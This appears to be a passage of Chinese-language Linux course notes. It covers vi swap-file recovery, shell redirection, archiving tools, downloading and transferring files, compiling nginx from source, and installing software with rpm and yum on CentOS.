### vi编辑内容原理
## 注意,如果内存中的数据没有修改,没什么事儿,如果修改了,并且不小心断开连接了,也就是没有正常退出vi,比如我们看一下:
## 那么这个隐藏文件会一直在硬盘上,当我们再次vi修改jaden.txt的时候,就会看到如下提示信息:
## 这是提示你,已经有这个 .jaden.txt.swp 文件了。你看到这个提示信息就要考虑一下,是不是自己之前不小心没保存就掉线了,还是说有其他人正在编辑这个文件。如果是自己之前没有保存,那么可以选择删除这个隐藏的swp文件,再编辑就没有这个提示了,这是最简单的方式。或者输入 vi -r jaden.txt 会看到自己之前保存的内容,重新 wq! 保存一下,然后再删除 .jaden.txt.swp 文件即可,自己之前的修改也就还在。
##vim编辑的时候会提示如下
## 如果是有其他人在编辑这个文件,你就输入O,表示只读模式打开,E是直接编辑,R是恢复文件,Q是退出不编辑了,A是中止操作。其实还有个D指令,直接删除隐藏文件。1-6 不会vi怎么办#
## 可以把文件拷贝到物理机,通过物理机的记事本或者nodepad++等编辑器修改,修改完去替换原文件即可。
## 比如xftp就可以帮我们下载文件。但是如果一个比较大的文件,我们只改动一点内容,就可以学学vi,没必要上传下载文件来操作,耗时。2.12.2 输入输出重定向#
2-1 输出重定向01–清空文件#
## 输出:
## > 输出重定向, 将命令执行结果不输出到屏幕上,输出到文件里,会清空原文件,所以输出的时候一定要注意,文件名称要看好了。
[root@localhost ~]# head -20 services > 2.txt
[root@localhost ~]# cat 2.txt
[root@localhost ~]# seq 100 > 1.txt
[root@localhost ~]# echo 123 > 1.txt
[root@localhost ~]# cat 1.txt
123
## 清空文件内容
[root@localhost ~]# > 1.txt
[root@localhost ~]# cat 1.txt2-2 输出重定向02–追加#
## >> 输出追加重定向,不会清空原文件
[root@localhost ~]# echo aaaaa >> 2.txt
[root@localhost ~]# cat 2.txt
2-3 标准正确–错误输出重定向#
## 如果输出文件还没指定,则自动创建
[root@localhost ~]# cat jaden.txt 1>1.txt 2>2.txt
# 指令正确会将数据保存到1.txt中2-4 < 输入重定向#
## 输入:
## < 输入重定向
[root@localhost ~]# cat < jaden.txt > 3.txt # 将jaden.txt的数据输入过来并写入3.txt中
[root@localhost ~]# cat jaden.txt
## << 输入追加重定向(这个就不演示了,遇到了再说)
# 标准输入0,支持用户直接输入内容
[root@localhost ~]# cat << 0
> 1
> 2
> 2222
> 0 ## 输入0就退出
1
2
2222
[root@localhost ~]# cat << 0 > 22.txt ## 给屏幕输入一些内容,并保存到文件里
> a
> b
> ddd
> 0
[root@localhost ~]# cat 22.txt
a
b
ddd2.13 Linux 压错打包#
2.13.1 tar——(.tar.gz结尾)#
1-1 tar压缩和解压缩#
# 压缩文件有时候我们也叫做归档文件。但是归档和压缩有一些区别,归档只是将多个文件捆绑成一个文件,并没有压缩,而压缩才是将大小压缩的更小。
#Linux最常用的压缩和解压指令是:
## tar:能够解压的文件格式是xx.tar.gz
## 压缩:tar -zcf 压缩包路径 目标1 目标2 目标3 ...
## 解压:tar -zxf 解压路径
## 例子1:压缩和解压文件
[root@localhost ~]# ls
## 123.txt 4.txt a.txt c.txt jaden.txt 1.txt anaconda-ks.cfg b.txt jaden.tar.gz services
## 删除所有文件
[root@localhost ~]# rm -f *
[root@localhost ~]# ls
## 复制文件
[root@localhost ~]# cp /etc/services .
## 压错
[root@localhost ~]# tar -zcf jaden.tar.gz services #把services 文件压缩成jaden.tar.gz
[root@localhost ~]# ls -lh
-rw-r--r-- 1 root root 134K 3月 22 14:51 jaden.tar.gz
-rw-r--r-- 1 root root 655K 3月 22 11:22 services
[root@localhost ~]# rm -f services # 删除原文件之后就再解压
[root@localhost ~]# tar -zxf jaden.tar.gz # 解压文件
[root@localhost ~]# ls -lh
-rw-r--r-- 1 root root 134K 3月 22 14:51 jaden.tar.gz
-rw-r--r-- 1 root root 655K 3月 22 11:22 services #看到和源文件一样的文件,包括文件属性也一样。
## 同时压缩好几个文件
## 把1.txt 和 aini 目录分别压缩成kk.tar.hz和jj.tar.gz
tar -zcf kk.tar.jz jj.tar.gz 1.txt aini
## 把1.txt 和 jaden压缩到/tmp/oo.tar.gz
tar -zcf /tmp/oo.tar.gz 1.txt jaden1-2 tar归档#
#归档,但是不压缩
tar -cf
[root@localhost ~]# cp /etc/services ./shike # 再拷贝一个services文件过来
[root@localhost ~]# ls -lh
-rw-r--r-- 1 root root 13M 3月 22 14:58 2.tar.gz
-rw-r--r-- 1 root root 134K 3月 22 14:56 jaden.tar.gz
-rw-r--r-- 1 root root 655K 3月 22 14:55 services
-rw-r--r-- 1 root root 655K 3月 22 15:04 shike
[root@localhost ~]# tar -cf 3.tar.gz services shike #归档,但是不压缩
[root@localhost ~]# ls -lh
-rw-r--r-- 1 root root 13M 3月 22 14:58 2.tar.gz
-rw-r--r-- 1 root root 1.3M 3月 22 15:04 3.tar.gz #看大小就知道没有压缩大小。
-rw-r--r-- 1 root root 134K 3月 22 14:56 jaden.tar.gz
-rw-r--r-- 1 root root 655K 3月 22 14:55 services
-rw-r--r-- 1 root root 655K 3月 22 15:04 shike1-3 查看压缩包内容#
[root@localhost ~]# tar -tf 3.tar.gz
services
shike
## tar这个指令的参数可以不加
## tar tf 3.tar.gz
## linux系统下解压文件的时候,不同格式的压缩包需要使用不同的命令来解压或者压缩。2.13.2 gzip—-(.gz结尾)#
#打包和压缩
gzip
#压缩文件,会自动删除原文件,和tar不同,tar会留着原文件
[root@localhost ~]# gzip services
[root@localhost ~]# ls -lh
总用量 15M
-rw-r--r-- 1 root root 133K 3月 22 14:55 services.gz
-rw-r--r-- 1 root root 655K 3月 22 15:04 shike
# 解压,会自动删除原压缩包
[root@localhost ~]# gzip -d services.gz
[root@localhost ~]# ls -lh
总用量 16M
-rw-r--r-- 1 root root 655K 3月 22 14:55 services
-rw-r--r-- 1 root root 655K 3月 22 15:04 shike
#压缩多个文件,每一个文件产生一个单独的压缩包
[root@localhost ~]# gzip services shike
[root@localhost ~]# ls -lh
总用量 15M
-rw-r--r-- 1 root root 133K 3月 22 14:55 services.gz
-rw-r--r-- 1 root root 133K 3月 22 15:04 shike.gz
#解压缩
[root@localhost ~]# gzip -d services.gz shike.gz
[root@localhost ~]# ls -lh
总用量 16M
-rw-r--r-- 1 root root 655K 3月 22 14:55 services
-rw-r--r-- 1 root root 655K 3月 22 15:04 shike
## gzip其实感觉并不太好用,但是工作中我们可能会遇到gzip的压缩包。2.13.3 zip (.zip结尾)#
#压缩
zip
例子1:
[root@localhost ~]# zip -r 1.zip services shike #会保留原文件
adding: services (deflated 80%)
adding: shike (deflated 80%)
[root@localhost ~]# ls -lh
总用量 16M
-rw-r--r-- 1 root root 267K 3月 22 15:25 1.zip
-rw-r--r-- 1 root root 655K 3月 22 14:55 services
-rw-r--r-- 1 root root 655K 3月 22 15:04 shike
#解压
unzip
例子1: # 解压之前先把原文件删掉,以免冲突
[root@localhost ~]# unzip 1.zip
[root@localhost ~]# ls -lh
总用量 16M
-rw-r--r-- 1 root root 267K 3月 22 15:25 1.zip
-rw-r--r-- 1 root root 655K 3月 22 14:55 services
-rw-r--r-- 1 root root 655K 3月 22 15:04 shike2.13.4 rar解压#
## windows上常见的rar格式的压缩包,在linux上其实比较难解压,需要我们安装专业的工具:
#解压rar包
#需要安装软件
yum install epel-release -y
yum install unar -y
#再进行解压
unar -o 解压路径 被解压文件路径
## 例如:
unar -o /opt 456.rar
## 如下
[root@localhost ~]# ls
1.zip 2.tar.gz 3.tar.gz jaden.rar jaden.tar services shike
[root@localhost ~]# mkdir xx
[root@localhost ~]# unar -o ./xx jaden.rar ## 把jaden.rar 解压到./xx目录下
jaden.rar: RAR 5
jaden.txt (49 B)... OK.
Successfully extracted to "./xx/jaden.txt".
[root@localhost ~]# ls xx/
jaden.txt
## 尽量不要给linux发送rar的压缩包。全世界通用的是zip格式的压缩包。好,关于压缩和解压我们就先说这么多。2.14 文件传输及网络文件下载#
## 和Linux进行文件传输,大概有下面这么几种情况,看图
2.14.1 网站下载文件#
#下载文件
## curl
#下载文件
curl -o 本地存放路径 文件网址
例如:有些网站在后台可能禁了curl下载,导致下载不下来
curl -o 123.zip https://github.com/nmap/nmap/archive/refs/heads/master.zip
## wget 文件网址
# 需要自行安装一下才有这个功能,curl是系统自带的
yum install -y wget
[root@localhost ~]# wget https://github.com/nmap/nmap/archive/refs/heads/master.zip
# wget比curl方便,最起码不需要指定文件名,curl如果不指定文件名路径的话会将文件内容打印在屏幕上
#使用curl和wget的前提是要有网
#检查网络畅通
## ping
例子1:ping 223.5.5.5
#如果网不通,重启网络服务
ystemctl restart network
#查看文件类型
file
例子1:
file 123.zip2.14.2 scp传输#
# 我们准备两台linux虚拟机来玩:
#主要用于linux和linux服务器之间传输文件,scp要求接受数据的一方要开启了ssh服务端才行,如果你电脑是苹果电脑mac系统,也可以使用scp来传输。windows往linux上面发送文件也可以用scp,但是只能单向的,因为windows上没有ssh服务端。
#把本地文件推送到远程服务端
# 格式: scp 本地文件路径 远程主机用户@远程主机ip地址:远程主机某个目录
scp typora-setup-x64.exe root@10.0.0.128:/tmp
#把远端服务文件拉取到本地
# 格式:scp 远程主机用户@远程主机ip地址:远程主机某个文件路径 本地路径
scp root@10.0.0.128:/tmp/typora-setup-x64.exe .
## win10及以上版本是有scp指令的,win和win之间是不能使用scp互相传文件的,因为windows上默认是没有ssh的服务端的,只有客户端。
# windows使用scp给linux上传文件的时候,文件路径和文件名中不允许出现中文和空格。
# 格式和上面一样
scp typora-setup-x64.exe root@10.0.0.128:/tmp
## mac系统也是直接可以使用scp来给linux上传文件的。2.14.3 rz和sz(win <—————— > linux)#
#上传和下载
rz #上传
sz #下载
#先安装lrzsz软件包
yum install lrzsz -y
#上传的例子
## 如果使用xshell,直接鼠标拖拽,或者执行rz -E选择要上传的文件
#下载的例子
sz /root/test3.tar.gz2.14.4 xftp上传下载#
## 这个我们都会玩了,就不演示了。2.15 软件安装#
## 学习这个课程之前,我们先将虚拟机恢复一下快照。
## 不管是什么系统,安装软件都有多种方式。比如前面讲解windows的时候,我们也说到了几种安装方式,linux也不列外,也有多种软件安装方式。而linux安装软件其实是比windows要复杂一些的,原因如下
## Linux软件安装复杂主要就复杂在软件的依赖文件上了,也叫做依赖包,要想安装某个软件,先要去安装它的依赖包。2.15.1 编译安装#
## 我们有时候安装软件,下载下来的是软件源代码,不能直接运行,需要编译之后才能运行,源代码-->编译-->二进制机器码,才能运行。比如windows的某些软件是从源代码编译打包之后才生成exe程序,平常我们接触不到,大家安装的软件都是基本别人编译好的。而linux下编译之后会生成二进制的可执行文件,不是exe程序昂,和windows不同,这种文件没有后缀名。其实linux系统下就没有文件后缀名这个概念,好多后缀名都是我们人工自己加上去的,为了让自己知道文件是干嘛的,主要是给我们自己看的,区分作用。
## 我们用一个网站服务软件来玩一玩试试:
1.下载源码包
cd /opt/
rm -fr *
curl -o nginx.tar.gz http://nginx.org/download/nginx-1.20.1.tar.gz
2.编译安装
tar xf nginx.tar.gz
cd nginx-1.20.1/
[root@localhost nginx-1.20.1]# ls
auto CHANGES CHANGES.ru conf configure contrib html LICENSE man README src
# 1.配置编译参数
# 这个软件给我们提供了很多功能,我们在编译的过程中可以自己选择哪些功能要,哪些功能不要,所有功能都要就是完整版,好多功能都 不要就成了精简版,比如qq精简版,不知道大家听没听过。
./configure --prefix=/usr/local/nginx --without-pcre --without-http_rewrite_module --without-http_gzip_module
#我这里禁掉了一些功能,以为这些功能都需要好多依赖包,大家还不知道依赖包是怎么回事儿,所以我就暂时先删除了。--without就是去掉的意思。--prefix=/usr/local/nginx是指定软件的安装目录,目录不存在的话会自动创建。./是用相对路径来执行这个configure文件,用绝对路径也可以执行这个文件。这个指令执行之后,会自动检查各种依赖环境是否满足软件运行的要求,检查通过之后会生成一个叫做Makefile的文件。
[root@localhost nginx-1.20.1]# ls
auto CHANGES.ru configure html Makefile objs src
CHANGES conf contrib LICENSE man README
#多了两个文件Makefile和objs,刚才的指令主要是为了生成Makefile
# 2.编译
make
#make会找当前目录中的Makefile文件来进行编译,这个编译过程一般是比较长的。到底多长时间呢?1、看CPU性能 2、软件功能复杂度
[root@localhost nginx-1.20.1]# ls
auto CHANGES.ru configure html Makefile objs src
CHANGES conf contrib LICENSE man README
# 编译之后看上去目录结构和之前一样,但是objs目录里面其实多了好多东西。
[root@localhost nginx-1.20.1]# ls objs/
autoconf.err nginx ngx_auto_config.h ngx_modules.c src
Makefile nginx.8 ngx_auto_headers.h ngx_modules.o
# 其中nginx文件就是我们的二进制可执行的命令文件。它是可执行的程序了,比如我们查看一下它的版本
[root@localhost nginx-1.20.1]# ./objs/nginx -v
nginx version: nginx/1.20.1
# 到这里只是编译完了,还需要安装,其实安装就是将这个程序的某些文件放到对应的目录中去。其实我们在上面的编译参数中已经指定 好了--prefix=/usr/local/nginx,要安装到/usr/local/nginx目录中去。
# 3.安装
make install
# 查看安装目录,这就是它这个软件安装的所有文件
[root@localhost nginx-1.20.1]# ls /usr/local/nginx/
conf html logs sbin
# 这样看目录结构看着不太清晰,我们可以安装一下tree这个工具,来进行目录查看
[root@localhost nginx-1.20.1]# yum install tree -y
# 安装完tree之后,我们来看一下目录,看着就清晰多了,树状结构显示。
[root@localhost nginx-1.20.1]# tree /usr/local/nginx/
/usr/local/nginx/
├── conf # 该软件的配置文件所在目录
│ ├── fastcgi.conf
│ ├── fastcgi.conf.default
│ ├── fastcgi_params
│ ├── fastcgi_params.default
│ ├── koi-utf
│ ├── koi-win
│ ├── mime.types
│ ├── mime.types.default
│ ├── nginx.conf
│ ├── nginx.conf.default
│ ├── scgi_params
│ ├── scgi_params.default
│ ├── uwsgi_params
│ ├── uwsgi_params.default
│ └── win-utf
├── html # 网站源代码存放目录,这个nginx其实主要是用来部署网站的,网站的代码可以放到这个
目录中
│ ├── 50x.html
│ └── index.html
├── logs # 这个软件自带日志记录功能,记录的日志存放在这个目录中
└── sbin
└── nginx # 这个是软件的关键性的启动程序,类似于我们windows安装的qq目录中的QQ.exe
4 directories, 18 files
3.运行
## 指令:/usr/local/nginx/sbin/nginx,没有配置环境变量,所以要用完整路径来运行
[root@localhost nginx-1.20.1]# /usr/local/nginx/sbin/nginx
[root@localhost nginx-1.20.1]# #看上去没什么效果,但是已经运行了
# 可以通过浏览器访问这个nginx了,访问之前要关闭一下防火墙。
# 关闭防火墙
systemctl stop firewalld
# 取消防火墙的开机自启
systemctl disable firewalld
# 使用浏览器访问http://<虚拟机的ip地址>
## http://192.168.61.132/ 就可以看到网站了。
## 关于nginx这个软件如何使用,我们后面课程中会详细的讲解,这里先简单感受一下编译安装过程即可。
# 打包:就是将我们编译好的程序打包起来,给其他人用的时候,其他人就不用编译了,因为你已经编译好了,我们普通用户使用的软件就 是别人编译打包之后的软件。
## /usr/local/nginx 这个目录就是我们编译好之后的整个软件的所有运行文件目录,我们打包它即可
# 打包压缩
[root@localhost nginx-1.20.1]# cd /usr/local/
[root@localhost local]# ls
bin etc games include lib lib64 libexec nginx sbin share src
[root@localhost local]# tar -zcf /tmp/nginx_jaden.tar.gz nginx
[root@localhost local]# ls
bin etc games include lib lib64 libexec nginx sbin share src
[root@localhost local]# ls /tmp/
ks-script-ed2ODG
nginx_jaden.tar.gz
# 推送给另外一台主机
[root@localhost tmp]# scp nginx_jaden.tar.gz root@192.168.61.135:/tmp
# 另外一台主机的操作:解压到/usr/local目录下,然后运行
root@localhost tmp]# ls
nginx_jaden.tar.gz
[root@localhost tmp]# mv nginx_jaden.tar.gz /usr/local/
[root@localhost tmp]# cd /usr/local/
[root@localhost local]# ls
bin etc games include lib lib64 libexec nginx_jaden.tar.gz sbin share src
[root@localhost local]# tar -zxf nginx_jaden.tar.gz
[root@localhost local]# ls
bin etc games include lib lib64 libexec nginx nginx_jaden.tar.gz sbin
share src
[root@localhost local]# /usr/local/nginx/sbin/nginx
[root@localhost local]# systemctl stop firewalld2.15.2 rpm安装#
# 刚才我们提到过,编译还是比较繁琐的,为了方便使用者,一般都会编译之后发给使用者,用起来不需要编译,就方便多了。只要有人编译一次,将编译后的程序贡献出来,大家就可以用了。所以这些做系统的厂商也发现这样挺好,所以这些厂商干脆将自己的软件也打包一下,redhat、debian等都做了自己软件的打包工作,将自己的软件打包好之后,供用户下载使用。下载软件需要用到对应系统的包管理工具。
# redhat系打出来的包叫做:rpm包。用yum安装的程序包其实都是rmp包,比如刚才安装的tree。rpm的包我们也可以不使用yum而手动安装。
# debian系打出来的包叫做:deb包。
#rpm全称:redhat package manager包管理器
# 手动安装rpm包示例:不需要编译安装、也不用yum安装。
# 安装wget
yum install wget -y
# 使用wget下载rpm包
wget https://mirrors.tuna.tsinghua.edu.cn/centos/7/os/x86_64/Packages/tree-1.6.0-10.el7.x86_64.rpm
# 如果没有wget,可以先用curl下载:
curl -o wget.rpm https://mirrors.tuna.tsinghua.edu.cn/centos/7/os/x86_64/Packages/wget-1.14-18.el7_6.1.x86_64.rpm
# 安装rpm包 #rpm -i是安装,vh是显示安装进度条的意思。
rpm -ivh tree-1.6.0-10.el7.x86_64.rpm
# 卸载
rpm -e tree
# 升级
rpm -Uvh xxx.rpm
# 查看已安装的软件
rpm -qa|grep httpd
#以树状的显示指定目录下的目录和文件的名称
tree
例子1:
tree /usr/local
## rpm安装软件个小问题:
## 比如:安装vim,会提示安装失败,需要各种依赖包,需要先去安装依赖包。
wget http://mirrors.tuna.tsinghua.edu.cn/centos/7/os/x86_64/Packages/vim-enhanced-7.4.629-7.el7.x86_64.rpm
rpm -ivh vim-enhanced-7.4.629-7.el7.x86_64.rpm
## 所以,用rpm安装软件不好解决依赖包的问题,所以出来了下面的yum安装方式,自动下载安装需要的依赖包。以后都用yum来安装。2.15.3 yum安装#
#自动解决rpm依赖
#yum安装扩展yum仓库
yum install epel-release -y
#yum安装nginx
yum install nginx -y
#yum移除nginx
yum remove nginx -y
#查看仓库rpm的数量
yum repolist
## 编译安装:优点: 自由定制 痛点:难度高,步骤繁琐
## rpm安装:优点:安装简单 痛点:需要自己解决依赖,不支持定制
## yum安装:优点:自动解决依赖,默认安装最新版 痛点:不支持定制2.15.4 yum仓库(镜像站)#
## 如下,安装工具时会提示:自动会从下面的仓库中来下载软件包,centos的官方库在国外http://mirror.centos.org/,
## 这个仓库地址是在centos中配置的,在如下配置文件中
[root@localhost ~]# cd /etc/yum.repos.d/
[root@localhost yum.repos.d]# ls
CentOS-Base.repo CentOS-Debuginfo.repo CentOS-Media.repo CentOS-Vault.repo
CentOS-CR.repo CentOS-fasttrack.repo CentOS-Sources.repo CentOS-x86_64-
kernel.repo
# 有几个repo文件,表示配置了几个仓库,其中大部分是禁用状态的,默认就一个启用的CentOSBase.repo。比如我们看一个文件CentOS-Vault.repoCentOS-Vault.repo如下,看不到enabled=0的表示启用状态

CentOS-Base.repo如下:
